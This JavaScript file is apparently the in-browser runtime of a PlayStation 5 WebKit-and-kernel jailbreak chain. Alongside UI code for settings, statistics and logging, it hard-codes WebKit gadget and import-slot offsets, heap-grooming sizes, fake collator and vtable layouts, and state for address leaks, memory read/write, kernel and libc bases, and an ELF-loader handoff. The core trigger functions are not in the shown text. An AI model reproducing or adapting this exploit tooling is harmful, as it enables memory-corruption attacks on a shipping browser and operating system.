const resultNode = document.getElementById("result");
const postActionsNode = document.getElementById("post-actions");
const postActionList = document.getElementById("post-action-list");
const postActionSlots = Array.from(postActionList.querySelectorAll(
    "[data-post-action-slot]"), function (item) {
    return {
        item,
        control: item.querySelector("[data-post-action-primary]")
    };
});
const diagnosticsNode = document.getElementById("diagnostics");
const runtimeToolbar = document.getElementById("runtime-toolbar");
const runtimeSettingsButton = document.getElementById("gear");
const runtimeInfoButton = document.getElementById("info");
const runtimeSettingsModal = document.getElementById("settings-modal");
const runtimeInfoModal = document.getElementById("info-modal");
const runtimeExploitSelect = document.getElementById("exploit-select");
const runtimeLanguageSection = document.getElementById("language-section");
const runtimeLanguageSelect = document.getElementById("language-select");
const runtimeAutoloaderOption = document.getElementById("opt-autoloader");
const runtimeDiagnosticsOption = document.getElementById("opt-diagnostics");
const runtimeResetStatsButton = document.getElementById("reset-stats");
const runtimeFirmwareHeading = document.getElementById("fw-heading");
const runtimeFirmwareList = document.getElementById("fw-list");
const runtimeStatRows = Array.from(document.querySelectorAll(
    "[data-runtime-stat]"));
const runtimeModalControls = new Map([
    [runtimeSettingsModal, Array.from(runtimeSettingsModal.querySelectorAll(
        ".runtime-modal-control"))],
    [runtimeInfoModal, Array.from(runtimeInfoModal.querySelectorAll(
        ".runtime-modal-control"))]
]);
let runtimeDatabase = null;
let runtimeDatabaseError = null;
let runtimeLanguagePreference = "auto";
let runtimeSettingsLocked = true;
const runtimeDatabaseReady = Slopkit.Profile.loadDatabase(OFFSETS_URL)
    .then(function (database) {
        runtimeDatabase = database;
        return database;
    }, function (error) {
        runtimeDatabaseError = error;
        return null;
    });
let payloadActionBusy = false;
let postActionModel = [];
let postActionNotice = null;
let postActionSurfacePrimed = false;
let postActionRevealTimer = null;
let postActionSurfaceVisible = false;

function t(key, values) {
    return I18n.t(key, values);
}

// This parse-only split value keeps an unarmed page evaluable when its query
// is absent. Every armed path rejects the missing query before startAttempt().
const PARSE_ONLY_RENDERER_CONTRACT = Slopkit.Profile.decodeRendererContract(
    "[1,1,48,8,16,24,8,32,8,40,1,88,562949953421312,131072,16976,0,1,64,8,16,6,24,0,48,40,8,32,8,16,24,48,26,14,56,8,0,40,48,32,26,12,56,23,16,24,32,40,48,49,50,51,52,53,1,0,1,2]");
let RENDERER_CONTRACT = null;
let RENDERER_CONTRACT_ERROR = "";
try {
    RENDERER_CONTRACT = Slopkit.Profile.decodeRendererContract(
        RENDERER_CONTRACT_QUERY);
} catch (error) {
    RENDERER_CONTRACT_ERROR = `${error?.name}:`
        + String(error?.message).slice(0, 96);
}
const RENDERER_LAYOUT = RENDERER_CONTRACT?.rendererLayout
    || PARSE_ONLY_RENDERER_CONTRACT.rendererLayout;
const RENDERER_ENCODING = RENDERER_CONTRACT?.rendererEncoding
    || PARSE_ONLY_RENDERER_CONTRACT.rendererEncoding;
const RENDERER_BOOTSTRAP = RENDERER_CONTRACT?.rendererBootstrap
    || PARSE_ONLY_RENDERER_CONTRACT.rendererBootstrap;
const RENDERER_OBJECTS = RENDERER_CONTRACT?.rendererObjects
    || PARSE_ONLY_RENDERER_CONTRACT.rendererObjects;

function intParam(name, fallback, lo, hi) {
    const raw = parseInt(Q.get(name) ?? "", 10);
    return Number.isFinite(raw) ? Math.max(lo, Math.min(hi, raw)) : fallback;
}

function hexParam(name, fallback) {
    const v = Q.get(name);
    if (!v) return fallback;
    const raw = parseInt(v, 16);
    return Number.isFinite(raw) && raw > 0 ? raw : fallback;
}

function hexListParam(name, fallback) {
    const v = Q.get(name);
    if (!v) return fallback;
    const out = [];
    for (const part of v.split(",")) {
        const raw = parseInt(part, 16);
        if (Number.isFinite(raw) && raw > 0) out.push(raw);
    }
    return out.length ? out : fallback;
}

const P_HOST_CTOR_LIST = hexListParam("hc", [0x1e0d8, 0x1e320, 0x1f368]);
const P_NOTIFY = hexParam("notify", 0x4740);
const P_GADGET = hexParam("gd", 0x1d11a);
const P_GETPID_SLOT = hexParam("gps", 0x34f57b8);
const P_GETPID_EXP = hexParam("gpe", 0x1b280);
const P_CLOSE_SLOT = hexParam("cls", 0x34f57a8);
const P_CLOSE_EXP = hexParam("cle", 0x26e70);
const P_ERROR_SLOT = hexParam("ers", 0x34f57b0);
const P_ERROR_EXP = hexParam("ere", 0xf340);
const P_ATTESTATION_KIND = Q.get("att") || "";
const SLOPKIT_ATTESTATION_KIND = "slopkit-live-v2";
const REFERENCE_ATTESTATION =
    P_ATTESTATION_KIND === SLOPKIT_ATTESTATION_KIND;
const P_KERNEL_IMPORT_SLOT = hexParam("kis", 0);
const P_KERNEL_IMPORT_EXPORT = hexParam("kie", 0);
const P_LIBC_IMPORT_SLOT = hexParam("lis", 0);
const P_LIBC_IMPORT_EXPORT = hexParam("lie", 0);

const DRAIN_COUNT = intParam("n", 512, 64, 1024);
const SCREEN_LINES = intParam("lines", 64, 0, 400);
const PLACEMENT_PAIRS = 4;

const REVISION = "slopkit-full-chain-v1";
const RUNTIME_REVISION_FALLBACK = "runtime-staged-loader-recovery-v3";
const K = 2;
const DUPLICATE_INDEX = 2;
const CONTROL_INDEX = 0xffff;
const CONTROL_INT = -64000;
const FILLER_BIGINTS = K - 1;
const FILLER_OBJECTS = 0xfffe - K;
const EXPECTED_LENGTH = 0x50001;
const CELL_BYTES = RENDERER_LAYOUT.snapshotBytes;
const FUNCTION_BYTES = RENDERER_OBJECTS.jsFunction.snapshotBytes;
const NATIVE_EXECUTABLE_BYTES =
    RENDERER_OBJECTS.nativeExecutable.snapshotBytes;
const HOLDER_BYTES = RENDERER_OBJECTS.plainObject.snapshotBytes;
const ARENA_VIEW_BYTES = RENDERER_OBJECTS.uint8Array.snapshotBytes;
const COLLATOR_BYTES = RENDERER_OBJECTS.intlCollator.snapshotBytes;
const COLLATOR_STABLE_READ_ROUNDS = 3;
const BOUND_COMPARE_BYTES = RENDERER_OBJECTS.boundFunction.snapshotBytes;
const WEBKIT_TEXT_SIZE = hexParam("wts", 0x2c7c000);
const WEBKIT_CODE_LIMIT = REFERENCE_ATTESTATION
    ? hexParam("wcl", 0) : WEBKIT_TEXT_SIZE;
const NATIVE_TEXT_SIZE_QUERY = Q.get("nts") || "";
const NATIVE_TEXT_SIZE = hexParam("nts", 0);
const NATIVE_TEXT_SIZE_QUERY_VALID = /^0x[0-9a-f]+$/i.test(
    NATIVE_TEXT_SIZE_QUERY) && NATIVE_TEXT_SIZE > 0;

const NATURAL_TRAMPOLINE_OFFSET = P_GADGET;
const NOTIFY_OFFSET = P_NOTIFY;
const ARENA_BYTES = 0x1000;
const FAKE_UCOLLATOR_OFFSET = 0x100;
const FAKE_VTABLE_OFFSET = 0x300;

const CARRIER_SLOTS = 9000000;
const CARRIER_BYTES = CARRIER_SLOTS * 8;
const CAPTURE_DELAY_MS = intParam("cap", 50, 0, 60000);
const COMPOSE_DELAY_MS = CAPTURE_DELAY_MS + intParam("gap", 50, 0, 60000);
const symbolToString = Symbol.prototype.toString;

const DRAIN_SIZE = 0x10000;
const SLAB_SIZE = 0x400000;
const BUTTERFLY_HOLE_SIZE = 0x81000;
const SEPARATOR_SIZE = 0x10000;
const EARLY_HOLE_SIZE = 0x70000;
const GUARD_SIZE = 0x90000;
const PREDECESSOR_SIZE = 0x80000;
const FINAL_HOLE_SIZE = 0x80000;

const rwHeader = new Uint8Array(CELL_BYTES);
const targetHeader = new Uint8Array(NATIVE_EXECUTABLE_BYTES);
const holderHeader = new Uint8Array(HOLDER_BYTES);
const arenaViewHeader = new Uint8Array(ARENA_VIEW_BYTES);
const collatorHeader = new Uint8Array(COLLATOR_BYTES);
// Reuse the retired holder header to avoid a pre-groom allocation.
const collatorHeaderRepeat = holderHeader;
const compareFnHeader = new Uint8Array(BOUND_COMPARE_BYTES);
const collatorOriginal = new Uint8Array(COLLATOR_BYTES
    - RENDERER_OBJECTS.intlCollator.collatorOffset);
const scratchBits = new ArrayBuffer(8);
const scratchBytes = new Uint8Array(scratchBits);
const scratchWords = new Uint32Array(scratchBits);
const scratchDouble = new Float64Array(scratchBits);

const navigationID = Date.now().toString(36);
const singleAttemptPolicy = Q.get("auto") === "0" && Q.get("max") === "1";
const armed = Q.get("go") === "1";
const RECOVERY_FLOW = Q.get("flow") === "recovery";
const RECOVERY_ARMED = armed && RECOVERY_FLOW;
const FULL_CHAIN_ARMED = armed && !RECOVERY_FLOW;
const PREVIEW_MODE = Q.get("preview") || "";
const COMPLETE_PREVIEW = !armed && PREVIEW_MODE === "complete";
let POST_ACTION_PREVIEW = !armed
    && (PREVIEW_MODE === "actions" || COMPLETE_PREVIEW);
const POST_ACTION_REVEAL_DELAY_MS = 750;
const runToken = Q.get("run") || "";
const validRunToken = /^[0-9a-f]{32}$/i.test(runToken);
const runKey = validRunToken ? `${REVISION}:run:${runToken}` : "";
const blockKey = `${REVISION}:blocked`;

let alreadyBlocked = false;
try {
    alreadyBlocked = sessionStorage.getItem(blockKey) === "1";
} catch {}

let seq = 0;
const screenLines = [];

let keepIndex = 0;
let stopped = false;
let keepAlive = null;
let persistentCarrier = null;
let preloadedProfile = null;
let runtimeStarted = false;
let rendererAttemptStarted = false;
let runtimeExtensionLoading = false;
let runtimeExtensionCarrierPassed = false;

let referenceTarget = null;
let rwBuffer = null;
let rwView = null;
let rwMirror = null;
let targetBuffer = null;
let targetView = null;
let nativeTarget = parseInt;
let fakeHost = null;
let lengthWord = null;
let arenaBuffer = null;
let arenaView = null;
let realCollator = null;
let compareFn = null;
let targetHolder = null;
let holderGuardA = null;
let holderGuardB = null;
let fillerGraph = null;
let outerGraph = null;

let leakedScope = null;
let getterCarrier = null;
let preparedSymbolObject = null;
let capturedString = null;
let capturedWords = null;
let copiedLength = 0;
let captureState = 0;
let hostAddress = NaN;
let fakeAddress = NaN;

let predecessorWords = null;
let targetAddress = NaN;
let targetAddressLow = 0;
let targetAddressHigh = 0;
let nativeTargetAddress = NaN;
let arenaViewAddress = NaN;
let realCollatorAddress = NaN;
let compareFnAddress = NaN;

let rwOriginalVector = NaN;
let rwHeaderOK = false;
let functionHeaderOK = false;
let nativeExecutableHeaderOK = false;
let executableAddress = NaN;
let nativeFunctionAddress = NaN;
let nativeConstructorAddress = NaN;
let webkitBase = NaN;
let webkitBaseOK = false;
let pointersRepeated = false;
let restoreObserved = false;
let retrySafe = false;
let retryScheduled = false;
let candidateEverReturned = false;
let candidateMutationStarted = false;
let zeroHeaderMiss = false;
let gotReadOK = false;

let kernelBase = NaN;
let kernelBaseOK = false;
let libcBase = NaN;
let libcBaseOK = false;

let holderHeaderOK = false;
let arenaViewHeaderOK = false;
let collatorHeaderOK = false;
let compareFnHeaderOK = false;
let arenaBacking = NaN;
let arenaBackingRepeated = false;
let fakeUCollatorAddress = NaN;
let fakeVtableAddress = NaN;
let naturalTrampolineAddress = NaN;
let notifyEntryAddress = NaN;
let notifyAddressOK = false;
let arenaLayoutOK = false;
let arenaFilledOK = false;
let carrierReady = false;
let handoffReady = false;
let attemptBlocked = false;

let compositionState = 0;
let compositionLength = 0;

const FW_LABEL = (function () {
    const p = Q.get("fw");
    if (p) return p;
    const m = /PlayStation 5\/(\d+\.\d+)/.exec(navigator.userAgent);
    return m ? m[1] : "??.??";
})();

const POST_EXPLOIT_BASE = Slopkit.PostExploitRecovery?.inspect(FW_LABEL)
    || { status: "none" };
const POST_EXPLOIT_RECORD = POST_EXPLOIT_BASE.record || null;
const EXPLICIT_RECOVERY_VIEW = !armed && Q.get("recovery") === "view"
    && (!Q.get("attempt")
        || Q.get("attempt") === POST_EXPLOIT_RECORD?.attemptId);
const DIRECT_COMPLETION_REFRESH = FULL_CHAIN_ARMED
    && Q.get("arm") === POST_EXPLOIT_RECORD?.attemptId;
const RECOVERY_VIEW = Boolean(POST_EXPLOIT_RECORD
    && ["ready", "disabled", "incompatible"].includes(
        POST_EXPLOIT_BASE.status)
    && (EXPLICIT_RECOVERY_VIEW || DIRECT_COMPLETION_REFRESH));
POST_ACTION_PREVIEW = POST_ACTION_PREVIEW || RECOVERY_VIEW;

// The launcher's arm record is the durable attempt identity. Read it
// without mutating storage so early renderer failures use the same tuple as
// attempt_started, before the profile fetch has completed.
let ARM_CONTEXT_ERROR = "";
const ARM_CONTEXT = (function () {
    try {
        if (!armed) return {};
        const id = Q.get("arm") || "";
        if (!/^[0-9a-f]{32}$/i.test(id)) {
            ARM_CONTEXT_ERROR = "renderer arm token is invalid";
            return {};
        }
        const value = RECOVERY_ARMED
            ? Slopkit.PostExploitRecovery?.readArm(id)
            : JSON.parse(sessionStorage.getItem(
                `slopkit:arm:${id}`) || "null");
        const expectedMode = RECOVERY_ARMED
            ? "post-exploit-recovery" : "full-chain";
        if (!value || value.firmware !== FW_LABEL
            || value.mode !== expectedMode
            || value.exploit !== SELECTED_EXPLOIT
            || (RECOVERY_ARMED
                && (value.actionId !== "unified-autoloader"
                    || value.actionId !== Q.get("action")
                    || value.purpose !== Q.get("purpose")))) {
            ARM_CONTEXT_ERROR =
                "renderer arm token is bound to another exploit profile";
            return {};
        }
        return value;
    } catch {
        ARM_CONTEXT_ERROR = "renderer arm token could not be read";
        return {};
    }
})();

function verifyArmContextProfile(profile) {
    if (ARM_CONTEXT_ERROR) throw new Error(ARM_CONTEXT_ERROR);
    if (RUN_MODE !== "elf-loader" || profile?.mode !== "elf-loader"
        || profile.firmware !== FW_LABEL
        || profile.exploit !== SELECTED_EXPLOIT)
        throw new Error("renderer profile does not match the armed launch");
    const qualification = profile.qualificationRecord?.();
    const verificationOnly = RECOVERY_ARMED
        && ARM_CONTEXT.purpose === "verify-boot";
    if (!qualification || (!verificationOnly
        && (ARM_CONTEXT.profileRevision !== qualification.profileRevision
            || ARM_CONTEXT.engineRevision !== qualification.engineRevision
            || ARM_CONTEXT.runtimeRevision !== qualification.runtimeRevision)))
        throw new Error("renderer arm token has stale profile revisions");
    if (RECOVERY_ARMED
            && ((!verificationOnly
                && ARM_CONTEXT.buildId !== (Q.get("build") || "dev"))
                || ARM_CONTEXT.attemptId !== POST_EXPLOIT_RECORD?.attemptId))
        throw new Error("post-exploit recovery arm has stale completion context");
    return true;
}

function setCaption(text) {
    try { document.getElementById("cap").textContent = text; } catch {}
}

const IMG_IDLE    = "cat.jpg";

function catState(cls) {
    try {
        var el = document.getElementById("cat");
        el.className = cls;
        el.src = IMG_IDLE;
    } catch {}
}

function setStageBanner(text, cls) {
    try {
        var el = document.getElementById("stage-banner");
        el.textContent = text;
        el.className = cls || "";
        resultNode.className = "surface"
            + (String(cls || "").split(/\s+/).includes("bad") ? " tone-bad"
                : String(cls || "").split(/\s+/).includes("ok")
                    ? " tone-ok" : "");
        const terminalClasses = String(cls || "").split(/\s+/);
        if (terminalClasses.includes("complete")) {
            document.body.classList.add("runtime-terminal");
            renderRuntimeStatsBreakdown();
            setRuntimeSettingsLocked(false);
        } else if (terminalClasses.includes("bad")) {
            document.body.classList.add("runtime-terminal");
            renderRuntimeStatsBreakdown();
            setRuntimeSettingsLocked(false);
        }
    } catch {}
}

const logStartTime = Date.now();

function screenLine(text, severity, unabridged) {
    var elapsed = ((Date.now() - logStartTime) / 1000).toFixed(1);
    var ts = "[" + elapsed + "s] ";
    var cls = "log-" + (severity || "info");
    var display = !unabridged && text.length > 110
        ? text.slice(0, 107) + "..." : text;
    screenLines.push({ text: ts + display, cls: cls });
    if (screenLines.length > SCREEN_LINES)
        screenLines.splice(0, screenLines.length - SCREEN_LINES);
    try {
        var scrEl = document.getElementById("scr");
        if (SCREEN_LINES === 0) return;
        var wasEmpty = scrEl.childNodes.length === 0;
        var wasAtBottom = wasEmpty
            || scrEl.scrollHeight - scrEl.scrollTop - scrEl.clientHeight <= 4;
        if (!wasEmpty) scrEl.appendChild(document.createTextNode("\n"));
        var row = document.createElement("span");
        row.className = cls;
        row.textContent = ts + display;
        scrEl.appendChild(row);
        while (scrEl.children.length > SCREEN_LINES) {
            scrEl.removeChild(scrEl.firstChild);
            if (scrEl.firstChild && scrEl.firstChild.nodeType === 3)
                scrEl.removeChild(scrEl.firstChild);
        }
        // Preserve an operator's scrollback position. Follow new output only
        // while the log was already at the bottom.
        if (wasAtBottom) scrEl.scrollTop = scrEl.scrollHeight;
    } catch {}
}

let DIAGNOSTICS_ON = Q.get("diag") === "1";
const QUIET_LAPSE_UI = SELECTED_EXPLOIT === "lapse";
let diagnosticsQuiet = false;
const deferredDiagnostics = [];
diagnosticsNode.hidden = !DIAGNOSTICS_ON;
runtimeToolbar.hidden = false;

let activeRuntimeModal = null;
let runtimeBackgroundState = null;
const RUNTIME_EXPLOIT_NAMES = Object.freeze({
    poops: "POOPS", lapse: "Lapse", p2jb: "P2JB"
});
function runtimeModalButton(modal) {
    return modal === runtimeSettingsModal
        ? runtimeSettingsButton : runtimeInfoButton;
}
function runtimeModalFocusables(modal) {
    return Array.from(modal.querySelectorAll(
        "select, input, button, a[href], [tabindex]:not([tabindex='-1'])"))
        .filter(function (element) {
            return !element.disabled && !element.hidden
                && element.getAttribute("aria-hidden") !== "true"
                && element.offsetParent !== null;
        });
}

function restoreRuntimeAttribute(element, name, value) {
    if (value === null) element.removeAttribute(name);
    else element.setAttribute(name, value);
}

function setRuntimeBackgroundLocked(locked) {
    if (locked) {
        if (runtimeBackgroundState) return;
        runtimeBackgroundState = [document.getElementById("runtime-page"),
            runtimeToolbar].map(function (region) {
            const focusables = Array.from(region.querySelectorAll(
                "button, input, select, textarea, a[href], [tabindex]"))
                .map(function (element) {
                    const tabindex = element.getAttribute("tabindex");
                    const disabled = typeof element.disabled === "boolean"
                        ? element.disabled : null;
                    element.setAttribute("tabindex", "-1");
                    if (disabled !== null) element.disabled = true;
                    return { element, tabindex, disabled };
                });
            const state = {
                region,
                ariaHidden: region.getAttribute("aria-hidden"),
                focusables
            };
            region.setAttribute("aria-hidden", "true");
            return state;
        });
        document.body.classList.add("modal-open");
        return;
    }
    if (!runtimeBackgroundState) return;
    for (const state of runtimeBackgroundState) {
        restoreRuntimeAttribute(state.region, "aria-hidden", state.ariaHidden);
        for (const entry of state.focusables) {
            restoreRuntimeAttribute(entry.element, "tabindex", entry.tabindex);
            if (entry.disabled !== null)
                entry.element.disabled = entry.disabled;
        }
    }
    runtimeBackgroundState = null;
    document.body.classList.remove("modal-open");
}

function setRuntimeBackgroundTabIndex(element, value) {
    if (runtimeBackgroundState) {
        for (const state of runtimeBackgroundState) {
            const entry = state.focusables.find(function (candidate) {
                return candidate.element === element;
            });
            if (entry) {
                entry.tabindex = value < 0 ? "-1" : "0";
                element.setAttribute("tabindex", "-1");
                return;
            }
        }
    }
    element.tabIndex = value;
}

function applyRuntimeModalControlState(modal, open) {
    const controls = runtimeModalControls.get(modal) || [];
    for (const control of controls) {
        const close = control.classList.contains("modal-close");
        let disabled = close ? false : !open;
        if (open && !close) {
            if (modal === runtimeSettingsModal) {
                disabled = runtimeSettingsLocked;
            } else if (control === runtimeResetStatsButton) {
                disabled = runtimeSettingsLocked;
            } else {
                disabled = runtimeSettingsLocked;
            }
        }
        if (typeof control.disabled === "boolean")
            control.disabled = disabled;
        if (control.tagName === "A") {
            control.setAttribute("aria-disabled", disabled ? "true" : "false");
            control.style.pointerEvents = disabled ? "none" : "auto";
        }
        const settingsRow = control.parentElement;
        if (settingsRow
                && settingsRow.classList.contains("settings-row")) {
            settingsRow.classList.toggle(
                "runtime-modal-target-disabled", disabled);
            settingsRow.setAttribute("aria-disabled",
                disabled ? "true" : "false");
        }
        if (close) control.setAttribute("tabindex", open ? "0" : "-1");
        else if (disabled) control.setAttribute("tabindex", "-1");
        else control.removeAttribute("tabindex");
    }
}

function setRuntimeModalButtonState(modal, open) {
    const button = runtimeModalButton(modal);
    if (open) button.classList.add("open");
    else button.classList.remove("open");
    button.setAttribute("aria-expanded", open ? "true" : "false");
    const labelKey = modal === runtimeSettingsModal
        ? "common.settings" : "common.about";
    button.setAttribute("aria-label", t(labelKey));
}

function closeRuntimeModal(modal, restoreFocus) {
    if (!modal || !modal.classList.contains("open")) return;
    modal.classList.remove("open");
    modal.setAttribute("aria-hidden", "true");
    applyRuntimeModalControlState(modal, false);
    setRuntimeBackgroundLocked(false);
    modal.hidden = true;
    const button = runtimeModalButton(modal);
    setRuntimeModalButtonState(modal, false);
    if (activeRuntimeModal === modal) activeRuntimeModal = null;
    if (restoreFocus !== false) {
        try { button.focus(); } catch {}
    }
}
function openRuntimeModal(modal) {
    const other = modal === runtimeSettingsModal
        ? runtimeInfoModal : runtimeSettingsModal;
    closeRuntimeModal(other, false);
    modal.hidden = false;
    modal.classList.add("open");
    modal.setAttribute("aria-hidden", "false");
    activeRuntimeModal = modal;
    applyRuntimeModalControlState(modal, true);
    setRuntimeBackgroundLocked(true);
    const button = runtimeModalButton(modal);
    setRuntimeModalButtonState(modal, true);
    const focusable = runtimeModalFocusables(modal);
    const initial = modal.querySelector("[data-initial-focus]")
        || focusable[0];
    try { initial?.focus(); } catch {}
}
function toggleRuntimeModal(modal) {
    if (!modal.classList.contains("open")) openRuntimeModal(modal);
    else closeRuntimeModal(modal, true);
}

function parkRuntimeModal(modal) {
    if (modal.classList.contains("open")) return;
    // Resolve the populated dialog's layout once while the renderer is still
    // healthy, then remove every closed control from PS5 spatial navigation.
    try { void modal.offsetHeight; } catch {}
    modal.hidden = true;
}

function populateRuntimeLanguageSelect() {
    const locales = I18n.availableLocales();
    if (!runtimeLanguageSelect.children.length) {
        const automatic = document.createElement("option");
        automatic.value = "auto";
        runtimeLanguageSelect.appendChild(automatic);
        for (const locale of locales) {
            const option = document.createElement("option");
            option.value = locale.locale;
            option.textContent = locale.label;
            runtimeLanguageSelect.appendChild(option);
        }
    }
    runtimeLanguageSelect.options[0].textContent = t("language.auto");
    const supported = runtimeLanguagePreference === "auto"
        || locales.some(function (entry) {
            return entry.locale === runtimeLanguagePreference;
        });
    if (!supported) runtimeLanguagePreference = "auto";
    runtimeLanguageSelect.value = runtimeLanguagePreference;
    runtimeLanguageSection.hidden = locales.length <= 1;
}

function renderRuntimeStatsBreakdown() {
    let summaries;
    try { summaries = Slopkit.Attempts.summaries(); }
    catch { summaries = { exploits: {} }; }
    for (const row of runtimeStatRows) {
        const exploit = row.dataset.runtimeStat;
        const item = summaries.exploits?.[exploit]
            || { attempts: 0, successes: 0 };
        const name = RUNTIME_EXPLOIT_NAMES[exploit] || exploit;
        if (!item.attempts) {
            row.textContent = `${name}: ${t("launcher.stats.none")}`;
        } else {
            const rate = Math.round((item.successes / item.attempts) * 100);
            row.textContent = t("launcher.stats.row", {
                exploit: name,
                wins: item.successes,
                total: item.attempts,
                rate
            });
        }
    }
}

function renderRuntimeFirmwareList() {
    const exploit = runtimeExploitSelect.value || SELECTED_EXPLOIT;
    const name = RUNTIME_EXPLOIT_NAMES[exploit] || exploit;
    runtimeFirmwareHeading.textContent = t("launcher.about.firmware", {
        exploit: name
    });
    const firmwares = runtimeDatabase
        ? Slopkit.Profile.supportedFirmwares(runtimeDatabase, exploit) : [];
    const values = firmwares.length ? firmwares : [t("launcher.about.none")];
    while (runtimeFirmwareList.children.length < values.length) {
        const item = document.createElement("li");
        runtimeFirmwareList.appendChild(item);
    }
    for (let index = 0; index < runtimeFirmwareList.children.length; ++index) {
        const item = runtimeFirmwareList.children[index];
        const visible = index < values.length;
        if (visible) item.textContent = values[index];
        item.hidden = !visible;
    }
}

function saveRuntimeSettings() {
    try {
        Slopkit.Settings.update({
            exploit: runtimeExploitSelect.value,
            autoLaunchAutoloader: runtimeAutoloaderOption.checked,
            detailedDiagnostics: runtimeDiagnosticsOption.checked,
            language: runtimeLanguagePreference
        });
        return true;
    } catch { return false; }
}

function setRuntimeSettingsLocked(locked) {
    runtimeSettingsLocked = locked === true;
    applyRuntimeModalControlState(runtimeSettingsModal,
        runtimeSettingsModal.classList.contains("open"));
    applyRuntimeModalControlState(runtimeInfoModal,
        runtimeInfoModal.classList.contains("open"));
}

try {
    const runtimeSettings = Slopkit.Settings.load();
    runtimeExploitSelect.value = VALID_EXPLOITS.has(runtimeSettings.exploit)
        ? runtimeSettings.exploit : SELECTED_EXPLOIT;
    runtimeAutoloaderOption.checked
        = runtimeSettings.autoLaunchAutoloader === true;
    runtimeDiagnosticsOption.checked = DIAGNOSTICS_ON;
    runtimeLanguagePreference = typeof runtimeSettings.language === "string"
        ? runtimeSettings.language.toLowerCase() : "auto";
} catch {
    runtimeExploitSelect.value = SELECTED_EXPLOIT;
    runtimeAutoloaderOption.checked = false;
    runtimeDiagnosticsOption.checked = DIAGNOSTICS_ON;
    runtimeLanguagePreference = "auto";
}
applyRuntimeModalControlState(runtimeSettingsModal, false);
applyRuntimeModalControlState(runtimeInfoModal, false);
setRuntimeSettingsLocked(armed && !RECOVERY_VIEW);

runtimeSettingsButton.addEventListener("click", function () {
    toggleRuntimeModal(runtimeSettingsModal);
});
runtimeInfoButton.addEventListener("click", function () {
    renderRuntimeStatsBreakdown();
    toggleRuntimeModal(runtimeInfoModal);
});
runtimeAutoloaderOption.addEventListener("change", function () {
    const next = runtimeAutoloaderOption.checked;
    if (!saveRuntimeSettings())
        runtimeAutoloaderOption.checked = !next;
});
runtimeDiagnosticsOption.addEventListener("change", function () {
    const next = runtimeDiagnosticsOption.checked;
    if (!saveRuntimeSettings()) {
        runtimeDiagnosticsOption.checked = !next;
        return;
    }
    DIAGNOSTICS_ON = next;
    diagnosticsNode.hidden = !next;
    if (next) setDiagnosticsQuiet(false);
});
runtimeExploitSelect.addEventListener("change", function () {
        renderRuntimeFirmwareList();
    if (!saveRuntimeSettings()) runtimeExploitSelect.value = SELECTED_EXPLOIT;
    applyRuntimeModalControlState(runtimeSettingsModal, true);
});
runtimeLanguageSelect.addEventListener("change", async function () {
    const previous = runtimeLanguagePreference;
    runtimeLanguagePreference = runtimeLanguageSelect.value;
    if (!saveRuntimeSettings()) {
        runtimeLanguagePreference = previous;
        runtimeLanguageSelect.value = previous;
        return;
    }
    await I18n.activate(runtimeLanguagePreference,
        Array.isArray(navigator.languages) && navigator.languages.length
            ? navigator.languages : [navigator.language || "en"]);
    I18n.apply(document);
    setRuntimeModalButtonState(runtimeSettingsModal,
        runtimeSettingsModal.classList.contains("open"));
    setRuntimeModalButtonState(runtimeInfoModal,
        runtimeInfoModal.classList.contains("open"));
    populateRuntimeLanguageSelect();
    renderRuntimeStatsBreakdown();
    renderRuntimeFirmwareList();
});
runtimeResetStatsButton.addEventListener("click", function () {
    if (!window.confirm(t("launcher.confirm.reset"))) return;
    try { Slopkit.Attempts.reset(); } catch {}
    renderRuntimeStatsBreakdown();
});
for (const modal of [runtimeSettingsModal, runtimeInfoModal]) {
    modal.addEventListener("click", function (event) {
        if (event.target === modal) closeRuntimeModal(modal, true);
    });
}
document.querySelectorAll(".modal-close").forEach(function (button) {
    button.addEventListener("click", function () {
        closeRuntimeModal(document.getElementById(
            button.dataset.close), true);
    });
});
document.addEventListener("keydown", function (event) {
    const modal = activeRuntimeModal;
    if (!modal) return;
    if (event.key === "Escape" || event.key === "BrowserBack") {
        event.preventDefault();
        event.stopPropagation();
        closeRuntimeModal(modal, true);
        return;
    }
    if (event.key !== "Tab") return;
    const focusable = runtimeModalFocusables(modal);
    if (!focusable.length) return;
    const first = focusable[0];
    const last = focusable[focusable.length - 1];
    if (event.shiftKey && document.activeElement === first) {
        event.preventDefault();
        last.focus();
    } else if (!event.shiftKey && document.activeElement === last) {
        event.preventDefault();
        first.focus();
    }
});

function setDiagnosticsQuiet(value) {
    diagnosticsQuiet = value === true;
    if (diagnosticsQuiet || !DIAGNOSTICS_ON) return;
    while (deferredDiagnostics.length) {
        const item = deferredDiagnostics.shift();
        note(item.tag, item.extra, item.severity);
    }
}
function mark(tag, extra) {
    seq++;
    var severity = "info";
    if (/^(HARD-STOP|FAILED|POWER-OFF-REQUIRED)/.test(tag)
            || /-FAILED$/.test(tag))
        severity = "fail";
    else if (/^(REPORT-COMPOSITION|RUNTIME-LAUNCH|ARMED-INIT|RUNTIME-EXTENSION-LOAD-DONE|ELFLDR-READY|RUNTIME-COMPLETE|PAYLOAD-SENT|REQUESTED-ACTION-SENT)/.test(tag)) severity = "ok";
    else if (/^(EARLY-SAFE-FINISH|REBOOT-REQUIRED)/.test(tag)) severity = "warn";
    const terminal = /^(HARD-STOP|FAILED|POWER-OFF-REQUIRED|REBOOT-REQUIRED|LAPSE-(?:SEALED|QUARANTINED))/.test(tag);
    const lapseCritical = /^(LAPSE-|KERNEL-RW-RETURNED|ROOT-|GPU-|ELFLDR-|PAYLOAD-|BROWSER-)/
        .test(tag);
    // Quiet Lapse runs avoid rebuilding the scrollback DOM while the kernel
    // primitive is active. showStatus/setStageBanner still update one text
    // node so the operator can see coarse progress.
    if (!DIAGNOSTICS_ON) return;
    if (!terminal && (diagnosticsQuiet
            || (QUIET_LAPSE_UI && lapseCritical))) {
        deferredDiagnostics.push({ tag, extra, severity });
        if (deferredDiagnostics.length > SCREEN_LINES)
            deferredDiagnostics.shift();
        return;
    }
    note(tag, extra, severity);
}

function note(tag, extra, severity) {
    const unabridged = /^(HARD-STOP|POWER-OFF-REQUIRED|REBOOT-REQUIRED)$/.test(tag);
    screenLine(`${tag}` + (extra !== undefined ? ` ${extra}` : ""),
        severity, unabridged);
}

function showStatus(text, cls) {
    try {
        const node = document.getElementById("status");
        node.textContent = text;
        node.className = cls || "";
    } catch {}
}

function showPostActionNotice(notice) {
    if (!notice?.headlineKey) return;
    const cls = notice.cls || "";
    setStageBanner(t(notice.headlineKey, notice.headlineValues), cls);
    showStatus(notice.detailKey
        ? t(notice.detailKey, notice.detailValues) : "", cls);
}

function setNodeText(node, value) {
    if (node.textContent !== value) node.textContent = value;
}

function activatePostAction(event) {
    if (event.currentTarget.getAttribute("aria-disabled") === "true") return;
